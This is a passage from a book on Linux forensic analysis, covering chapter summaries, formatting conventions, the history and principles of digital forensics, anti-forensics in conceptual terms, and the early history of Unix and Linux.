Chapter 4: Directory Layout and Forensic Analysis of Linux Files
The hierarchy of installed files and directories in a typical Linux sys
tem is described here. This chapter also discusses the use of forensic
hashsets to filter out or identify files. The analysis of different file types
found under Linux is explained, including POSIX file types, application
file types, and Linux executables. Analysis of both file metadata and
content are addressed. The chapter ends with coverage of crash data
and memory core dumps.
Chapter 5: Investigating Evidence from Linux Logs This chapter is
devoted to understanding logfiles and where to look for logged evidence
traces. It also covers the various systems of logging on a Linux system,
including traditional syslog, the systemd journal, and logs produced by
daemons or applications. The kernel ring buffer is explained together
with the Linux audit system.
Chapter 6: Reconstructing System Boot and Initialization The life
cycle of a typical system goes from startup to normal operation to shut
down. Here we look at analysis of the bootloader, followed by the initial
ization of the kernel and the associated initial RAM disk. Analysis of the
systemd (init) startup process is described in detail together with other
operational aspects of the system. Analysis of ondemand service activa
tion by systemd and DBus is explained, as well. The chapter closes with
physical environment and power topics, sleep, hibernation and shut
down, and finding evidence of human physical proximity to a system.
xxvi
Introduction
Chapter 7: Examination of Installed Software Packages This chapter
is the only one with separate sections for different Linux distributions.
It describes the installation process, the analysis of installed software
packages, package formats, and software package bundles. The chapter
also covers the identification of Linux distributions, versions, releases,
and patch levels.
Chapter 8: Identifying Network Configuration Artifacts Linux’s net
working subsystems include the interface hardware, DNS resolution,
and network managers. A section on wireless networking covers WiFi,
WWAN, and Bluetooth artifacts that may contain historical informa
tion. Network security is also covered in this chapter, including the new
WireGuard VPN system that’s growing in popularity, the new nftables
firewall that is replacing iptables, and identifying proxy settings.
Chapter 9: Forensic Analysis of Time and Location This chapter de
scribes the analysis of international and regional aspects of Linux sys
tems. It covers Linux time formats, time zones, and other timestamp
information needed to perform a forensic timeline reconstruction.
Language and keyboard layout analysis is explained. Linux geolocation
services are also described for reconstructing the physical location of
systems—in particular, roaming systems like laptops.
Chapter 10: Reconstructing User Desktops and Login Activity User
logins, the shell, and the Linux desktop are the focus of this chapter. It
explains Linux windowing systems, such as X11 and Wayland, and desk
top environments like GNOME, KDE, and others. It also covers human
user activity and common desktop artifacts (that are well known when
examining Windows or Mac machines). Artifacts like thumbnails, trash
cans or recycle bins, bookmarks, recent documents, password wallets,
and desktop searches are explained. The chapter closes with a look at
user network activity, such as remote logins, remote desktop, network
shared drives, and cloud accounts.
Chapter 11: Forensic Traces of Attached Peripheral Devices This
chapter covers the traces of USB, Thunderbolt, and PCI attached pe
ripheral devices. It explains how to interpret evidence found in the logs
to determine when and what devices have been attached. Forensic ana
lysis of the Linux printing system and SANE scanning is described with
a focus on recovering historic artifacts. This chapter also describes the
Video4Linux system needed for video conferencing systems. The chap
ter closes with an examination of attached storage devices.
Afterword Here, I present some final thoughts for Linux digital foren
sic investigators. I leave the audience with some tips, a bit of advice, and
encouragement based on my personal experience as a digital forensic
investigator.
Appendix: File/Directory List for Digital Investigators This resource
provides a table of the files and directories covered throughout the book.
It is intended as a reference to allow investigators to quickly look up a
Introduction
xxvii
particular file or directory and find a short description with the digital
forensic relevance. This is a living appendix, and an updated version is
available on my website: https://digitalforensics.ch/linux/. Many thanks to
No Starch Press for allowing me to maintain an independent version of
this appendix.
Conventions and Format
The internet provides vast amounts of resources in the form of blogs, videos,
and websites. The quality, accuracy, and completeness of those resources
can be good, but they can also be poor or even outright false. Where pos
sible, I’ll refer readers to authoritative sources of information outside the
book. When performing digital forensic investigations, having accurate in
formation is critical. Authoritative sources typically include the original de
velopers of software (documentation, source code, support forums), stan
dards bodies (such as RFCs and freedesktop.org), peerreviewed scientific
research (such as DFRWS and Forensic Science International’s Digital Investi
gation journal), and professional technical books (like many No Starch Press
titles).
I’ll often refer to the standard Linux documentation, or manual pages,
that come with most Linux software packages. These are also known as man
pages, and together with a section number appear as follows: systemd(1).
The Linux shell command to view this man page with the section number
is man 1 systemd.
Certain styles and conventions are used throughout this book. Each
chapter covers a different aspect of Linux forensic analysis. Each section
within a chapter typically provides a set of command line tasks with corre
sponding output and explanations. Subsections may provide different varia
tions of a task or further features of a particular tool used. However, these
are only examples for illustration. The focus is not on how to use Linux
tools, and any forensic analysis tools should be able to replicate the results.
Examples of code, commands, and command output are displayed in a
monospace or fixedwidth font, similar to what you see on a computer ter
minal screen. The ellipsis symbol (...) is used to snip out portions of com
mand output that are not directly relevant to the message conveyed in the
example, which helps to simplify examples and improve clarity. File and di
rectory names are displayed in an italic font.
Throughout the book, in the file contents, code, and command output
examples, I’ll use pc1 to refer to the hostname of the system under analysis.
If a Linux username is shown, I call them sam (for Samantha or Samuel).
These names have no special significance except for the fact that they are
both short and unlikely to be confused with the rest of the example output
(no duplicate words).
In the computer book industry, it is common practice to change the
timestamps in blocks of code and command output to a point in the future
after the book’s release, giving the contents a newer appearance. As with my
previous book, I felt that writing about forensic evidence integrity and then
xxviii
Introduction
manipulating the very evidence provided in the book (by forwarddating
timestamps) isn’t appropriate. In addition, changing visible dates in the ex
amples may cause dates in encoded data to be inconsistent or cause forensic
timelines to be false. The output of a particular tool might also be different
when performed at a later point in time. I wanted to avoid these risks of in
consistency. All the command output you see in this book reflects the ac
tual output from testing and research, including the original dates and time
stamps. Aside from snipping out less relevant areas with ... and renaming
host and user names with pc1 or sam, the command output is unchanged.
I refer to the investigator’s or examiner’s workstation as the analysis host
or examination host. I refer to the disk or image undergoing analysis as the
subject drive, suspect drive, or evidence drive. I use those terms interchangeably.
Several other terms are also used interchangeably throughout the book.
Disk, drive, image, media, and storage are often used interchangeably when
used in a generic sense. Forensic investigator, examiner, and analyst are used
throughout the book and refer to the person (you) using the examination
host for various forensic tasks. Imaging and acquiring are used interchange
ably, but the word copying is deliberately excluded to avoid confusion with
regular file copying (which is not part of the forensics process).
A bibliography is not provided at the end of the book or end of the
chapters. All references are included as footnotes at the bottom of the page
that references them, or mentioned directly in the text.
Formatting and Presentation
The contents of files, code, commands, and command output are shown in
monospace font, separate from the rest of the book’s text. If an example of
a shell command is shown, it will be in bold. In some cases, this may be a
command you can enter on your own analysis machine. In other cases, it was
only for illustration using my test system (and not intended for you to enter).
Here are some examples of commands entered:
$ tool.sh > ~/file.txt
$ tool.sh < ~/file.txt
$ tool.sh | othertool.sh
Here is an example of the contents of a file:
system_cache_dir=/var/cache/example/
user_cache_dir=~/.cache/example/
...
activity_log=/var/log/example.log
error_log=/var/log/example.err
...
system_config=/etc/example.conf
user_config=~/.config/example/example.conf
...
Introduction
xxix
For readers less familiar with Linux, the tilde shown in directory path
names (~/) always represents the user’s home directory. So ~/file.txt is the
same as /home/sam/file.txt (where sam is a normal user account on the system).
When a directory name is shown, it will have a trailing forward slash (/).
Data Flow Diagrams
Forensic analysis involves locating traces of evidence and reconstructing past
activity. To achieve this goal, we must understand where interesting data
(potential evidence) is flowing and being stored. The diagrams used in this
book illustrate the flow of data between programs, daemons, hosts, or other
data processing systems (over a network). The files and directories that are
interesting from a forensic evidence perspective are also shown in diagrams.
Figure 1 shows a fictitious system to explain the diagrams used through
out the book. The boxes indicate the source or destination of interesting
data (files, programs, and other machines). The lines indicate an associated
flow of data (read/received or written/sent).
Remote host
Config files
/etc/example.conf
~/.config/example/example.conf
Other daemon
host.example.com
/sbin/otherd
net
D-Bus
Example program
/bin/example.py
Cached data
~/.cache/example/*
/var/cache/example/*
Logfiles
/var/log/example.log
/var/log/example.err
Program data
/var/example/*
Temporary files
/tmp/example-*/*
/var/tmp/example-*/*
Figure 1: Example data flow diagram
In this example system, the program (example.py) is at the heart of the
diagram. A remote host and a daemon are exchanging data (a daemon is a
program running in the background). There are configuration files, logfiles,
temporary files, and cached data.
In some diagrams, I may include arrows to indicate a direction of flow,
rather than just the association. In some diagrams, I may have a box repre
senting a simplified view consisting of several programs (creating an abstrac
tion when other details are not useful to know).
The diagrams in this book are not intended to be complete. They show
only the components interesting from a digital forensics perspective within
the context of the given section. Using diagrams like this helps visualize the
location of potential forensic evidence on the Linux system.
Writing this book was a lot of fun and I hope you enjoy reading it. For
the forensic investigators and security incident response people, I hope you
learn a lot about how to analyze Linux systems. For the Linux engineers and
enthusiasts, I hope this helps you leverage digital forensic investigations to
perform troubleshooting and debugging.
xxx
Introduction
1
DIGITAL FORENSICS OVERVIEW
This chapter outlines the digital forensics
background knowledge assumed for read
ing the rest of the book. For some readers
this will be an introduction; for others, a review.
The history of digital forensics is described here to
gether with some expectations for the coming decade.
The current trends and challenges are discussed with a
focus on digital forensic analysis of operating systems.
The basic principles and industry best practices for
computer forensic analysis are covered.
Digital Forensics History
Some historical background about the field of digital forensics leading up
to the present day will help explain how the field evolved and provide addi
tional context for some of the problems and challenges faced by those in the
forensics industry.
Pre-Y2K
The history of digital forensics is short compared to other scientific disci
plines. The earliest computerrelated forensics work began during the 1980s,
a time when practitioners were almost exclusively from law enforcement
or military organizations. During the 1980s, the growth of home comput
ers and dialup bulletin board services triggered early interest in computer
forensics within law enforcement communities. In 1984, the FBI developed
a pioneering program to analyze computer evidence. In addition, the in
crease in abuse and internetbased attacks led to the creation of the first
Computer Emergency Response Team (CERT) in 1988. CERT was formed
by the Defense Advanced Research Projects Agency (DARPA) and is located
at CarnegieMellon University in Pittsburgh.
The 1990s saw major growth in internet access, and personal comput
ers in the home became commonplace. During this time, computer foren
sics was a major topic among law enforcement agencies. In 1993, the FBI
hosted the first of multiple international conferences for law enforcement
on computer evidence, and by 1995, the International Organization of Com
puter Evidence (IOCE) was formed and began making recommendations for
standards. The concept of “computer crime” had become a reality, not just
in the United States, but internationally. In 1999, the Association of Chief
Police Officers created a good practice guide for United Kingdom law en
forcement handling computerbased evidence. Also during the late 1990s,
the first open source forensic software, The Coroner’s Toolkit, was created
by Dan Farmer and Wietse Venema. This software has evolved into today’s
Sleuthkit.
2000–2010
After the turn of the millennium, several factors increased the demand for
digital forensics. The tragedy of September 11, 2001 had a tremendous
effect on how the world viewed security and incident response. The En
ron and Arthur Andersen accounting scandals led to the creation of the
Sarbanes–Oxley Act in the United States, designed to protect investors by
improving the accuracy and reliability of corporate disclosures. This act
required organizations to have formal incident response and investigation
processes, typically including some form of digital forensics or evidence col
lection capability. The growth of intellectual property concerns also had
an impact on civilian organizations. Internet fraud, phishing, and other in
tellectual property and brandrelated incidents created further demand for
investigation and evidence gathering. Peertopeer file sharing (starting with
Napster), along with the arrival of digital copyright legislation in the form of
the Digital Millennium Copyright Act, led to increased demand for investi
gating digital copyright violation.
Since 2000, the digital forensics community has made great strides in
transforming itself into a scientific discipline. The 2001 DFRWS Conference
2
Chapter 1
provided important definitions and challenges for the forensics community
and defined digital forensics as follows:
The use of scientifically derived and proven methods toward the
preservation, collection, validation, identification, analysis, inter
pretation, documentation, and presentation of digital evidence
derived from digital sources for the purpose of facilitating or fur
thering the reconstruction of events found to be criminal, or help
ing to anticipate unauthorized actions shown to be disruptive to
planned operations.1
While the forensics community defined its scope and goal of becom
ing a recognized scientific research field, practitionerlevel standards, guide
lines, and best practices procedures were also being formalized. The Scien
tific Working Group on Digital Evidence (SWGDE) specified definitions and
standards, including the requirement of standard operating procedures for
law enforcement. The 2000 IOCE Conference in France worked toward for
malizing procedures for law enforcement practitioners through guidelines
and checklists. The 13th INTERPOL Forensic Science Symposium, also in
France, outlined the requirements of groups involved in digital forensics and
specified a comprehensive set of standards and principles for government
and law enforcement. Noted in Proceedings of the 13th INTERPOL Forensic Sci
ence Symposium in 2001, the US Department of Justice published a detailed
first responders’ guide for law enforcement (“Electronic Crime Scene In
vestigation: A Guide for First Responders”) and the National Institute of
Standards and Technology (NIST) Computer Forensics Tool Testing project
(CFTT) wrote the first Disk Imaging Tool Specification.
2010–2020
In the years since 2010, multiple events have shifted the focus toward investi
gating and collecting evidence from cyberattacks and data breaches.
Wikileaks (https://www.wikileaks.org/) began publishing leaked material,
including videos and diplomatic cables from the US government. Anony
mous gained notoriety for distributed denialofservice (DDoS) attacks and
other hacktivist activity. LulzSec compromised and leaked data from HB
Gary Federal and other firms.
The investigation of advanced persistent threat (APT) malware became
a major topic in the industry. The extent of government espionage using
malware against other governments and private industry was made pub
lic. The Stuxnet worm targeting supervisory control and data acquisition
(SCADA) systems—in particular, control systems in the Iranian nuclear pro
gram—was discovered. Mandiant published its investigation of APT1, the
cyber warfare unit of the Chinese Army. Edward Snowden leaked a vast
repository of documents revealing the extent of NSA hacking. The release
of Italy’s Hacking Team revealed the professional exploit market being sold
1. Gary Palmer, “A Roadmap for Digital Forensic Research.” Digital Forensics Research Work
shop (DFRWS), 2001. Technical Report DTRT001001, Utica, New York.
Digital Forensics Overview
3
to governments, law enforcement agencies, and privatesector companies.
The Vault7 leaks provided technical information about CIA hacking.
Major data breaches became a concern for privatesector companies,
with data theft and credit card theft from Sony, Target, JP Morgan Chase,
Equifax, Anthem, and others. The global banking industry faced major
growth in banking malware (Zeus, Sinowal/Torpig, SpyEye, GOZI, Dyre,
Dridex, and others), successfully targeting banking clients for the purpose
of financial fraud. More recently, attacks involving ransoms have become
popular (Ransomware, DDoS for Bitcoin, and so on).
This diverse array of hacking, attacks, and abuse has broadened the fo
cus of digital forensics to include areas of network traffic capture and analy
sis and live system memory acquisition of infected systems.
Near the end of the 2010s, criminals started shifting toward social engi
neering over the internet. Technical exploitation was becoming more chal
lenging with hardware manufacturers and operating system vendors plac
ing more emphasis on secure defaults, and a shift toward cloud computing
placing security controls with cloud providers. However, exploiting human
trust remained effective, especially with cyber fraud. Attacks such as busi
ness email compromise (BEC) and CEO impersonation fraud were becom
ing common. I published a paper called “Fintech Forensics: Criminal Inves
tigation and Digital Evidence in Financial Technologies”2 that describes this
landscape in detail.
2020 and Beyond
It is worth giving a thought to the future of digital forensics, including the
relevance of digital forensic analysis and Linux systems.
The increase in Internet of Things (IoT) devices, combined with recent
hardware vulnerabilities, will drive the analysis of hardware forensic analy
sis. Crime scenes are becoming large collections of electronic devices, all
of which have small amounts of local storage together with larger amounts
of cloud storage. Many of these IoT devices are running embedded Linux
systems.
In this coming decade, we will likely see continued social engineering
against people. Coupled with more accessible artificial intelligence, “Deep
fakes” are poised to become the next generation of social engineering. These
audio and video impersonations will become refined to the point where peo
ple will have difficulty noticing they are fake.
The COVID19 health crisis caused a dramatic increase in online meet
ings, conferences, and human interaction. It also created a greater accep
tance for employees working from home. Video conferencing and employee
remote access became a normal part of society, which is driving the need for
audio and video forensic analysis.
Fears of COVID19 infection also accelerated the move away from phys
ical money (bills and coins) toward cashless methods (such as contactless)
2. https://digitalforensics.ch/nikkel20.pdf
4
Chapter 1
and mobile payments, creating an attractive target for criminals exploring
new ways to commit financial fraud.
Cloud services will continue to replace local IT infrastructure in the
enterprise and at home. Cloud providers will become attractive targets for
criminals who will be able to access virtual infrastructure without the cloud
tenant’s knowledge. A significant number of cloud providers use Linux sys
tems as their platform of choice.
New financial technologies (FinTech) using mobile devices, new payment
systems (GNU Taler, for example), cryptocurrencies (such as Bitcoin), block
chain ledgers, and others will need to be analyzed for fraud, money launder
ing, and other financial crimes.
Forensic Analysis Trends and Challenges
The field of digital forensics is constantly transforming due to the changes
and advancements in technology and criminality. This is creating a need for
new techniques in forensic analysis.
Shift in Size, Location, and Complexity of Evidence
Embedded Linux systems, specifically IoT devices, are proliferating. Ad
ditionally, Linux desktops are becoming as easy to use as their Windows
and Mac counterparts, with fewer security and privacy concerns. Cheap
netbooks and tablets based on Linux are becoming common on the mar
ket. This increased growth in the use of Linux is driving the need for Linux
forensic analysis skills.
Access to Linuxbased devices that use lockdown technologies (trusted
computing, secure elements and enclaves), encryption, and embedded hard
ware are creating a challenge for analysis. In some cases, hardware forensics
(chipoff, JTAG, and so on) may be the only way to extract data from embed
ded devices.
The rise of cloud computing on the client side (VDI technology) is caus
ing an increase in the use of thin client devices based on Linux. The general
purpose operating system as we have known it is shifting toward a simple
client device providing only a window to a cloudbased environment and a
bridge to local hardware. Even the traditional concept of a “login” is disap
pearing as permanent connections to remote clouds become the norm.
Another change affecting forensic analysis is storage capacity. As of this
writing, 18TB consumer hard disks are not uncommon, and enterprise sol
id state drives (SSDs) with more than 50TB capacity have been announced.
These large disk capacities challenge traditional digital forensic analysis
processes.
Another challenge is the multitude of storage devices that are being
found at crime scenes or that are involved in incidents. What used to be a
single computer for a household has become a colorful array of computers,
laptops, tablets, mobile phones, external disks, USB thumb drives, memory
cards, CDs and DVDs, and IoT devices that all store significant amounts of
Digital Forensics Overview
5
data. The challenge is actually finding and seizing all the relevant storage
media as well as acquiring images in a manner that makes everything simul
taneously accessible to forensic analysis tools.
The shifting location of evidence into the cloud also creates multiple
challenges. In some cases, only cached copies of data might remain on end
user devices, with the bulk of the data residing with cloud service providers.
The interaction between a client/user and a cloud provider will involve meta
data such as access or netflow logs. Collecting this data can be complicated
for law enforcement if it resides outside their legal jurisdiction and difficult
for private organizations when outsourced cloud providers have no forensic
support provisions in their service contract.
IoT is a fastgrowing trend that is poised to challenge the forensics com
munity, as well. The wide variety of little internetenabled electronic gad
gets (health monitors, clocks, displays, security cameras, and so on) typi
cally don’t contain large amounts of storage, but they might contain use
ful telemetry data, such as timestamps, location and movement data, envi
ronmental conditions, and so forth. Identifying and accessing this data will
eventually become a standard part of forensic evidence collection.
Arguably, the most difficult challenges facing forensic investigators to
day are the trend toward proprietary, lockeddown devices and the use of
encryption. Personal computer architectures and disk devices have histori
cally been open and well documented, allowing for the creation of standard
forensic tools to access the data. However, the increased use of proprietary
software and hardware together with encrypted data makes forensic tool
development difficult. This is especially problematic in the mobile device
space where devices may need to be “jailbroken” (effectively hacked into)
before lowerlevel filesystem block access is possible.
Multi-Jurisdictional Aspects
The international crossborder nature of crime on the internet is another
challenge facing forensic investigators. Consider a company in country A
that is targeted by an attacker in country B, who uses relaying proxies in
country C to compromise infrastructure via an outsourcing partner in coun
try D, and exfiltrates the stolen data to a drop zone in country E. In this sce
nario, five different countries are involved, meaning the potential coordi
nation of five different law enforcement agencies and the engagement of at
least five different companies across five different legal jurisdictions. This
multiplecountry scenario is not unusual today. In fact, it’s rather common.
Industry, Academia, and Law Enforcement Collaboration
The increasingly complex and advanced nature of criminal activity on the
internet has fostered increased cooperation and collaboration in gathering
intelligence and evidence and coordinating investigations.
This collaboration between industry peers can be viewed as fighting a
common enemy (the banking industry against banking malware, the ISP in
dustry against DDoS and spam, and so on). Collaboration has also crossed
6
Chapter 1
boundaries between the private and public sectors, with law enforcement
agencies working with industry to combat criminal activity in public–private
partnerships. This multifaceted cooperation creates opportunities to iden
tify, collect, and transfer digital evidence. The challenge is ensuring that
private partners understand the nature of digital evidence and are able to
satisfy the standards expected of law enforcement in the public sector. This
will increase the likelihood of successful prosecution based on evidence col
lected by the private sector.
A third group that is collaborating with industry and law enforcement
is the academic research community. This community typically consists of
university forensic labs and security research departments that delve into
the theoretical and highly technical aspects of computer crime. These re
searchers are able to spend time analyzing problems and gaining insight into
new criminal methods. In some cases, they’re able to lend support to law
enforcement where the standard forensic tools cannot extract the evidence
needed. These academic groups must also understand the needs and expec
tations of managing and preserving digital evidence.
Principles of Postmortem Computer Forensic Analysis
The principles of digital forensics as a scientific discipline are influenced
by multiple factors, including formally defined standards, peerreviewed
research, industry regulations, and best practices.
Digital Forensic Standards
Compared to forensic acquisition, there are few standards for general
purpose operating system analysis. The operating system forensic analysis
process tends to be driven by the policies and requirements of forensic labs
and the capabilities of forensic analysis software. No international standards
body defines how to perform operating system forensics in a way similar to
NIST’s CFTT. Generalpurpose operating systems are too diverse, too com
plex, and too fastchanging to define a common standard procedure.
Peer-Reviewed Research
Another source for digital forensic standards and methods is peerreviewed
research and academic conferences. These resources provide the latest ad
vances and techniques in the digital forensics research community. Forensic
work based on peerreviewed scientific research is especially important with
newer methods and technologies because they may be untested in courts.
Several international academic research communities exist and con
tribute to the body of knowledge. Digital Investigation3 is a prominent sci
entific research journal in the field of forensics that has been publishing
academic research from the field since 2004. Digital Investigation recently
3. https://www.journals.elsevier.com/forensicscienceinternationaldigitalinvestigation/
Digital Forensics Overview
7
joined the Forensic Science International (FSI) family of academic journals,
signaling the inclusion of digital forensics among traditional forensic sci
ences. An example of a digital forensics academic research conference is
the Digital Forensics Research Workshop (DFRWS).4 DFRWS began in the
United States in 2001 to create a community of digital forensics experts from
academia, industry, and the public sector. DFRWS Europe was launched in
2014, followed by DFRWS APAC (AsiaPacific) in 2021. The global expan
sion of DFRWS reflects the growth of digital forensics as an international
scientific discipline.
Full disclosure: I am an editor for FSI’s Digital Investigation journal and
also participate in the organizing committee of DFRWS Europe.
Industry Regulation and Best Practice
Industryspecific regulations may place additional requirements (or restric
tions) on the collection of digital evidence.
In the private sector, industry standards and best practices are created
by various organizations and industry groups. For example, the Information
Assurance Advisory Council provides the Directors and Corporate Advisor’s
Guide to Digital Investigations and Evidence.
Other sources include standards and processes mandated by legal and
regulatory bodies; for example, the requirements for evidence collection
capability in the US Sarbanes–Oxley legislation.
Some digital evidence requirements might also depend on the industry.
For example, healthcare regulations in a region may specify requirements
for data protection and include various forensic response and evidence col
lection processes in the event of a breach. Telecommunications providers
may have regulations for log retention and law enforcement access to infras
tructure communications. Banking regulators also specify requirements and
standards for digital evidence related to fraud (cyber fraud in particular). A
good example is the Monetary Authority of Singapore (MAS),5 which pro
vides detailed standards for the banking community in areas such as security
and incident response.
Another influence is the growing area of cyber insurance. In the com
ing years, insurance companies will need to investigate and verify cyber in
surance claims. Formal standards for analysis may be driven by insurance
regulators and help contribute toward formalizing the analysis process.
The recent increase in cyberattacks, ransomware in particular, is target
ing multiple sectors (finance, health, and so on) simultaneously. The need
for standardized evidence collection and analysis will receive more attention
from regulatory bodies in the coming years.
4. https://dfrws.org/
5. https://www.mas.gov.sg/
8
Chapter 1
Special Topics in Forensics
This brief section covers several special topics that don’t really fit elsewhere
in the book but are worth mentioning.
Forensic Readiness
The concept of forensic readiness refers to advance preparation for perform
ing digital forensic acquisition and analysis in the event of an incident. This
need generally applies to organizations anticipating abuse and attacks against
their own infrastructure. Forensic readiness may be a requirement by regu
latory bodies (health sector, finance sector, and so on) or other commercial
industry legislation (such as Sarbanes–Oxley). Forensic readiness may also
be driven by industry standards and best practices or an organization’s own
policies (driven by their risk and security functions).
Forensic readiness may include defining system configuration and log
ging requirements, organizational forensics capabilities (for example, a for
ensic team or outsourced partner company), having processes in place to
perform forensic investigations and/or collect digital evidence, and arrang
ing retainer contracts for external support. For larger organizations choos
ing to have inhouse digital forensics capabilities, this will also include staff
training and having adequate tools in place.
Forensic readiness generally applies to organizations that own their IT
infrastructures themselves and can dictate preparedness. In the case of law
enforcement, the IT infrastructure seized during criminal investigations
is not controlled or known in advance. The forensic readiness available to
publicsector forensic labs refers more to the staff training, tools, and pro
cesses in place to handle a variety of unexpected digital forensics work.
Anti-Forensics
The concept of antiforensics or counterforensics has become a topic of inter
est and importance in recent years. Much of the research and practitioner
work in the area of digital forensics is publicly available, which means that
it’s accessible to criminals who have an interest in protecting themselves and
hiding their criminal endeavors.
Antiforensic activity is not new and has been conducted since com
puter intrusions began. It is a catandmouse game similar to what the anti
virus community faces when trying to detect and prevent malware and virus
activity.
Some antiforensic activity is discovered through legitimate security re
search. Other antiforensic activity is shared underground among criminal
actors (though the methods typically don’t stay hidden for very long). The
Digital Forensics Overview
9
more information the digital forensics community has about potential anti
forensic activity, the better. If information about antiforensic methods is
publicly known, digital forensics researchers can develop tools to detect or
prevent it. This will improve the reliability and integrity of digital evidence
and protect the validity of decisionmaking by the courts.
Traditional antiforensic techniques involve encrypting data on a drive
or employing steganography to hide evidence. Systems owned by criminal
actors employ “antiforensic readiness” to ensure their systems are not log
ging and saving traces of evidence that investigators may find interesting.
Technical examples of antiforensics include the manipulation or de
struction of information, such as logs, or the manipulation of timestamps
to make timelines unreliable. For example, programs like timestomp can re
set the timestamps of all files and directories to zero (the Unix epoch, Jan
uary 1, 1970). Cleaners and wipers are tools that try to destroy evidence of
operating system and application activity on a hard drive (irreversibly delet
ing cache, history, temporary files, and so on). Some antiforensic counter
measures are now being developed. A good Linux example is the systemd
journal that provides forward secure sealing (FSS) to detect manipulation
of logs.
In the area of networking, antiforensic examples include spoofing, re
laying, anonymization, or dynamically generated web content. For example,
targeted phishing websites can produce harmless content when viewed by
certain IP address ranges in an attempt to thwart detection or takedowns.
Code obfuscation in malware (malicious JavaScript or binary executa
bles, for example) is typically used to thwart reverse engineering efforts by
investigators. Malicious code may also be designed to remain dormant when
specific conditions appear. For example, it may refuse to install if the com
puter is a virtual machine (indicating possible antimalware systems) or it
may behave differently depending on the geographic region.
Forensic investigators must maintain a certain degree of skepticism
when analyzing and interpreting digital evidence. Cryptographic valida
tion or corroborating sources can be used to improve the authenticity and
reliability of digital evidence. Throughout this book, warnings of potential
antiforensic risks will be mentioned where appropriate.
10
Chapter 1
2
LINUX OVERVIEW
This chapter provides an overview of Li
nux for digital forensic investigators. It de
scribes the history of Linux, including the
significance and influence of Unix, and estab
lishes the definition of “modern Linux” used through
out this book. I explain the role of the Linux kernel,
devices, systemd, and the command line shell. I also
provide examples of shell and command line basics,
followed by a tour of various desktop environments
and an overview of the birth and evolution of popu
lar Linux distributions. The chapter concludes with
a focus on digital forensics applied to Linux systems,
especially in comparison to forensic analysis of other
operating systems such as Windows or macOS.
History of Linux
Understanding the historical roots of operating systems helps to explain the
rationale and design decisions leading up to modern Linux systems. Soft
ware development, including operating system software, is largely an evo
lutionary process. Linux has been evolving since Linus Torvalds first an
nounced it, but the core ideas and philosophy behind Linux started a few
decades earlier.
Unix Roots
The creation and development of Linux and the associated GNU tools were
heavily influenced by Unix, and many Linux concepts and philosophies are
taken directly from Unix. To appreciate the Unix roots and similarities to
Linux, a section on Unix history is helpful.
The early ideas for Unix were born out of a joint research project in the
United States between MIT, General Electric, and Bell Telephone Labs. The
group was developing the Multics (Multiplexed Information and Computing
Service) timeshare operating system, but in the spring of 1969, Bell with
drew involvement, leaving its researchers in search of other projects. A Dig
ital Equipment Corporation (DEC) PDP7 minicomputer was available at
the time, and Ken Thompson spent the summer of 1969 developing the ba
sic system components that included a filesystem, the kernel, shell, editor,
and assembler. This initial implementation (not yet named) was written in
assembly language and intended to be less complex than Multics. Dennis
Ritchie and several others joined in the early development effort to create a
functioning system. In 1970, the name Unix was coined, jokingly referring to
an “emasculated Multics.” Interest in the system had grown within Bell Labs,
and a proposal to create a text processing system helped justify the purchase
of a PDP11 in the summer of 1970.
The earliest Unix editions were written in assembly language, which was
difficult to understand and ran only on hardware for which the code was in
tended. Dennis Ritchie created the C programming language, a highlevel
language that was easier to program and could be compiled into machine
code for any hardware architecture. The kernel and tools were rewritten in
C, which made Unix “portable,” meaning it could be compiled and run on
any machine with a C compiler. In 1974, Ken Thompson and Dennis Ritchie
submitted a paper to the Association for Computing Machinery (ACM) de
scribing the Unix system.1 The paper was only 11 pages long and described
the basic design principles and operation of Unix. The filesystem was a cen
tral component of Unix, and everything, including hardware devices, was
accessible as a file in a hierarchical tree. The paper described the shell, file
redirection and the concept of pipes, and the execution of binary files and
shell scripts.
1. https://www.belllabs.com/usr/dmr/www/cacm.html
12
Chapter 2
Publishing the Unix paper attracted the attention of academia, and free
copies of Unix, including source code, were given to universities for research
purposes (paying only for shipping and distribution media—much like Linux
distributions later on). Further research and development by academic re
searchers grew, and Bill Joy at the University of California at Berkeley re
leased a version of Unix called the Berkeley Software Distribution, or BSD.
Over time, BSD grew to include extensive network hardware support and
TCP/IP protocols for the ARPANET (which would become the internet as
we know it today). Interest in network connectivity and BSD’s free imple
mentation of TCP/IP was important to universities who wanted to connect
to the early internet. BSD started to become a communitydriven operat
ing system with contributions from researchers and students from across
academia and from around the world. One of the original BSD developers,
Kirk McKusick, has a talk titled “A Narrative History of BSD” (multiple ver
sions are available on YouTube).
Before Unix, selling computer products involved the development of
hardware and writing an operating system (both proprietary). As Unix popu
larity grew, companies building proprietary computers began using Unix as
the operating system.
An explosion of Unix systems hit the marketplace, including Silicon
Graphics Irix, DEC Ultrix, Sun Microsystems SunOS and Solaris, IBM AIX,
HP UX, and others. Versions of Unix software for commodity PCs were
also available, including Microsoft’s Xenix, Santa Cruz Operation (SCO)
Unix, Univel Unixware, and others. This commercialization led to the issue
of Unix licensing and several decadeslong legal sagas, first with BSD and
AT&T and later between SCO, Novell, and IBM.
The commercial proliferation led to many different Unix “flavors,” as
each company introduced proprietary modifications for competitive advan
tage. Unix started to become fragmented and incompatible, leading to the
creation of standards like POSIX, The Open Group’s Single Unix Specifica
tion, the Common Desktop Environment (CDE), and others.
Today, Unix is still found in enterprise computing environments. Steve
Jobs made the decision to use Unix for NeXT computers, and this was adopt
ed as the basis for Apple’s OS X Macintosh operating system and later for
Apple’s iOS mobile devices.
The cost of commercial Unix led to the creation of free alternatives for
hobbyists, students, researchers, and others. Two popular alternatives for
a free Unixlike system were 386BSD and Minix. A series of articles in Dr.
Dobb’s Journal described the 386BSD system, which was based on one of the
last free releases of BSD Unix. Two user communities were writing patches
for 386BSD and eventually formed FreeBSD and NetBSD, both of which are
actively developed today.
Minix was a Unix clone developed by Andrew Tanenbaum for univer
sity teaching and research. It was initially intended to replace AT&T Unix,
which Tanenbaum had used to teach an operating systems class. Minix is still
actively developed today, and it played a key role in the creation of Linux.
Linux Overview
13
In 1983, Richard Stallman created the GNU project, and named it us
ing the recursive acronym “GNU’s Not Unix!”. The goal of GNU was to cre
ate a free Unixlike operating system complete with a kernel and userspace.
By the early 1990s, the userspace utilities were largely complete and only
the kernel was missing. This missing piece was about to be completed by a
young student in Finland.
The different Unix systems, Unix clones, and other Unixlike systems
all share the same underlying Unix philosophy. In essence, this philosophy
encourages programmers to create small programs that do one thing well
and can interact with one another. Free and open source software has a ten
dency to follow this philosophy, and this philosophy can (or should) be ap
plied to writing digital forensics software, as well. For example, The Sleuth
Kit (TSK) is a forensics toolkit consisting of many small tools, each one per
forming a specific task, with the output from one tool being usable as input
